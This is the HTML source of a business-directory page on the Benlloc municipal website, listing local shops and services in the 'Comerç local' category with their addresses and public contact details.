<a href="https://benlloc.es/directori/listing/breva-dental" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/71b83fae611415510e8a999532f6679e.jpg" alt="Breva dental" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/breva-dental" title="Breva Dental" class=" sabai-entity-permalink sabai-entity-id-31 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Breva Dental</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 5,Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339224</span><span class="sabai-visible-xs-inline"><a href="tel:964339224">964339224</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649659858</span><span class="sabai-visible-xs-inline"><a href="tel:649659858">649659858</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;&#98;&#97;&#114;ra&#64;&#98;&#101;&#110;&#108;&#108;&#111;&#99;.&#101;s" target="_blank">s&#117;&#98;&#97;&#114;ra&#64;&#98;&#101;&#110;&#108;&#108;&#111;&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-296" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/moliner-electricitat" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/3f49f4b039f824b4dae0d36a709fbe12.png" alt="Moliner.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/moliner-electricitat" title="Moliner Electricitat" class=" sabai-entity-permalink sabai-entity-id-296 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Moliner Electricitat</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer del Guitarrista Fortea, 11, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339029</span><span class="sabai-visible-xs-inline"><a href="tel:964339029">964339029</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653 77 56 93</span><span class="sabai-visible-xs-inline"><a href="tel:653775693">653 77 56 93</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-116" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/clamarauto" title="Taller Clamarauto" class=" sabai-entity-permalink sabai-entity-id-116 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Taller Clamarauto</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sants Màrtirs 28, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339330</span><span class="sabai-visible-xs-inline"><a href="tel:964339330">964339330</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">693338927</span><span class="sabai-visible-xs-inline"><a href="tel:693338927">693338927</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:c&#108;a&#109;&#97;&#114;aut&#111;&#64;&#103;&#109;a&#105;l&#46;c&#111;&#109;" target="_blank">c&#108;a&#109;&#97;&#114;aut&#111;&#64;&#103;&#109;a&#105;l&#46;c&#111;&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-23" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/supermercat-asuncion-casanova" title="Estanc Benlloc" class=" sabai-entity-permalink sabai-entity-id-23 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estanc Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni 21, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">691174478</span><span class="sabai-visible-xs-inline"><a href="tel:691174478">691174478</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#101;st&#97;&#110;cbe&#110;&#108;&#108;&#111;&#99;21&#64;&#103;&#109;&#97;&#105;&#108;&#46;com" target="_blank">&#101;st&#97;&#110;cbe&#110;&#108;&#108;&#111;&#99;21&#64;&#103;&#109;&#97;&#105;&#108;&#46;com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-27" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-moliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8e43492e6cbe24d37688112a45e86b18.png" alt="Què vols?" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-moliner" title="Què vols?" class=" sabai-entity-permalink sabai-entity-id-27 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Què vols?</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea, 16</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">648 56 91 72</span><span class="sabai-visible-xs-inline"><a href="tel:648569172">648 56 91 72</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#101;st&#101;&#102;&#97;&#110;i&#97;m&#111;l&#105;ne&#114;&#64;ms&#110;&#46;&#99;o&#109;" target="_blank">&#101;st&#101;&#102;&#97;&#110;i&#97;m&#111;l&#105;ne&#114;&#64;ms&#110;&#46;&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.facebook.com/share/1a8ztmoTt3/" target="_blank" rel="nofollow external">https://www.facebook.com/share/1a8ztmoTt3/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-126" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/7d8d86521be1b67d4696d59fd8ba591e.png" alt="LOGO.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cooperativa-agricola-la-union" title="Cooperativa Agricola la Union" class=" sabai-entity-permalink sabai-entity-id-126 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cooperativa Agricola la Union</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mar 16, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339009</span><span class="sabai-visible-xs-inline"><a href="tel:964339009">964339009</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">608 706725</span><span class="sabai-visible-xs-inline"><a href="tel:608706725">608 706725</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:coo&#112;ben&#108;&#108;&#111;&#99;h&#64;&#105;&#110;&#116;erc&#111;o&#112;.&#101;&#115;" target="_blank">coo&#112;ben&#108;&#108;&#111;&#99;h&#64;&#105;&#110;&#116;erc&#111;o&#112;.&#101;&#115;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-21" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ultramarins-neus" title="Ultramarins Neus" class=" sabai-entity-permalink sabai-entity-id-21 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ultramarins Neus</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Mercat, 6 Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">676868299</span><span class="sabai-visible-xs-inline"><a href="tel:676868299">676868299</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:n&#101;&#117;&#115;&#99;&#108;s&#55;4&#64;&#103;&#109;a&#105;&#108;&#46;&#99;&#111;m" target="_blank">n&#101;&#117;&#115;&#99;&#108;s&#55;4&#64;&#103;&#109;a&#105;&#108;&#46;&#99;&#111;m</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-124" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa997900803dd97c32c84643edfe6ee6.jpg" alt="Ventorrillo" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" title="Estació de Servei El Ventorrillo" class=" sabai-entity-permalink sabai-entity-id-124 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estació de Servei El Ventorrillo</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CV 10, KM 43,700 Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339079</span><span class="sabai-visible-xs-inline"><a href="tel:964339079">964339079</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;b&#97;&#114;&#114;a&#64;&#98;&#101;&#110;l&#108;&#111;&#99;&#46;e&#115;" target="_blank">s&#117;b&#97;&#114;&#114;a&#64;&#98;&#101;&#110;l&#108;&#111;&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-275" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/joguets-i-dolcos-agut" title="Sol de Sierra -Productos de la tierra" class=" sabai-entity-permalink sabai-entity-id-275 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Sol de Sierra -Productos de la tierra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer Adjutori 45, Benlloc</span>                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879</span><span class="sabai-visible-xs-inline"><a href="tel:653906879">653906879</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sold&#101;&#115;&#105;e&#114;&#114;&#97;g&#111;ur&#109;e&#116;&#64;&#103;mai&#108;.&#99;om" target="_blank">sold&#101;&#115;&#105;e&#114;&#114;&#97;g&#111;ur&#109;e&#116;&#64;&#103;mai&#108;.&#99;om</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://soldesierragourmet.com" target="_blank" rel="nofollow external">https://soldesierragourmet.com</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                               </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
    </div>
    <div class="sabai-directory-listings-with-map-map sabai-col-sm-6 sabai-hidden-xs" style="transition: width 0.5s;">
        <div class="sabai-directory-map-container" data-spy="sabaiaffix" data-offset-top="60" data-offset-bottom="200">
            <div class="sabai-directory-map-header">
                <input class="sabai-directory-map-update" type="checkbox" /><label>Redo search when map moved</label>
            </div>
            <div class="sabai-directory-map sabai-googlemaps-map" style="height:400px;" data-map-type="roadmap"></div>
        </div>
    </div>
</div>
</div>
</div>
<div class="sabai-navigation sabai-navigation-bottom sabai-clearfix">
    <div class="sabai-pull-left">
        <span>Showing 18 results</span>
    </div>
</div></div>
    </div>
  </div>
</div>
</div>
						<div class="cleaner">&nbsp;</div>

						
					</div><!-- end .post-content -->

					
					<div class="divider">&nbsp;</div>
					<div class="wrapper-special">
						<span class="share_btn"><a href="http://twitter.com/share" data-url="https://benlloc.es/directori/categories/comerc-local" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></span>
						<span class="share_btn"><iframe src="http://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fbenlloc.es%2Fdirectori%2F&amp;layout=button_count&amp;show_faces=false&amp;width=80&amp;action=like&amp;font=arial&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:80px; height:21px;" allowTransparency="true"></iframe></span>
						<span class="share_btn"><g:plusone size="medium"></g:plusone></span>
						<p class="title">Compartiu</p>
					</div><!-- end .wrapper-special -->

					
										<div class="divider">&nbsp;</div>

					<div id="comments"></div><!-- end #comments -->

					
				  <div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
